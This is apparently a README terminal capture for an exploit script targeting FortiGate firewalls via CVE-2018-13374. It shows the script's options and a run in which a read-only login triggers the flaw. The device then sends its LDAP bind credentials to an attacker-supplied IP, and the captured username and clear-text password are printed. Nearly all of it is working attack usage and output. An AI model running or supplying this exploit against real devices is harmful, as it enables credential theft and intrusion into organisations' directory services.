 root@plaintext:~/plaintext/fg# python3 fgldapextract.py --help
Usage: fgldapextract.py [OPTIONS]
Options:
-f, --fortigate-url TEXT FortiGate URL. [required]
-u, --username TEXT Username to login into Fortigate. It can be a read
only user. [required]
-p, --password TEXT Password to login into FortiGate. [required]
-i, --ip TEXT Host IP to send the credentails. [required]
-pr, --proxy TEXT Proxy protocol and IP and Port.
-h, --help Help
root@plaintext:~/plaintext/fg# python3 fgldapextract.py -f https://192.168.255.136 -u readonly -p readonly -i 192.168.255.145
[+] CVE-2018-13374
[+] Publicado por Julio Ureña (PlainText)
[+] Blog: https://plaintext.do
[+] Referencia: https://fortiguard.com/psirt/FG-IR-18-157
[+] Logged in.
[+] Triggering Vulnerability
[+] Waiting Fortigate connection ...
[+] Username: fortinet@itla.local
[+] Password: P@$$W0rd123!@#